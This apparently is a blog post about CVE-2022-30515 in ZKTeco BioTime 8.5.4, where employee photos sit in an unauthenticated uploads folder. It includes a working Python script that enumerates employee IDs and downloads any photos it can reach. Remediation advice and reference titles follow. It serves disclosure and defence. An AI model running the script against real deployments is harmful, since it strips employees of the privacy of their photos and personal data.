A new vulnerability, identified as CVE-2022-30515, has emerged in ZKTeco BioTime 8.5.4, a popular time and attendance software. This vulnerability allows an attacker to gain unauthorized access to employee photos stored in the system, potentially threatening sensitive data and personal information. This post will walk you through the details of the vulnerability, provide a code snippet to demonstrate the issue, and offer links to original references to help address the situation.
Vulnerability Details
The ZKTeco BioTime software, version 8.5.4, lacks authentication on certain folders, particularly those containing employee photos. As a result, malicious actors can view and potentially download these images via filename enumeration, posing a significant risk to affected organizations and employees.
This issue reportedly stems from a lack of proper access controls on folders and files containing the employee photographs. Intruders can leverage filename enumeration techniques to identify, access, and download these sensitive materials without the need to authenticate themselves.
Exploit Code Snippet
Here is an example of a simple Python script that demonstrates the vulnerability via filename enumeration:
import requests
url = "http://[target]/Uploads/emp_attendance_photo/";
start_id = 100 # Starting employee ID for enumeration
end_id = 9999 # Ending employee ID for enumeration
for emp_id in range(start_id, end_id + 1):
photo_url = url + f"{emp_id}.jpg"
response = requests.get(photo_url)
if response.status_code == 200:
print(f"Employee photo found: {photo_url}")
with open(f"{emp_id}.jpg", "wb") as photo_file:
photo_file.write(response.content)
else:
print(f"Employee photo not found: {photo_url}")
This script will loop through employee IDs (to be replaced by valid employee IDs), downloading any photographs that are successfully accessed without authentication.
For more information on the vulnerability, you can refer to the following resources
1. CVE-2022-30515: National Vulnerability Database (NVD) entry - comprehensive information on the vulnerability, including severity, impacted systems, and resources.
2. ZKTeco BioTime 8.5.4 Changelog - Ensure you have the latest version of the software, which may include patches for known vulnerabilities.
3. ZKTeco Security Advisory - Stay informed about potential security issues and updates from ZKTeco.
Conclusion
The CVE-2022-30515 vulnerability is a clear and present danger to organizations using ZKTeco BioTime 8.5.4. Addressing this issue requires understanding the vulnerability, its implications, and taking proactive measures to secure affected systems. By improving access controls and implementing proper authentication, organizations can significantly reduce the risks associated with this vulnerability. Stay vigilant, update your software, and maintain a secure and compliant infrastructure to protect your sensitive data and maintain trust with your employees and customers.
Timeline
Published on: 11/08/2022 23:15:00 UTC
Last modified on: 11/09/2022 16:32:00 UTC
